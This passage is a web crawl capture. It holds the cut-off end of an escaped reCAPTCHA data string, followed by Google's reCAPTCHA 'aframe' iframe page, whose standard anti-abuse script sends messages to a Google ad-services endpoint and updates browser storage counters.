5bgt3Dt52Ili5yUvgyPQv3rbP6r5g\\u003d\x22,1,0,null,1,1769109934688,0,0,[67,138,255,244,165],null,[227,105],\x22RC-WDHpvrunEm8Zuw\x22,null,null,null,null,null,\x220dAFcWeA43tei8XRmlrJBTak7mNQIXzB-HBFMfEd5YvBHlU5VdNNZotIQ0EriMGYZXTgIB4A067PjSCKHodCvnMQ8sapTS7EfF2w\x22,1769192734797]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xjO72IG8ksCWRIkrF5GJ8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106339168');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>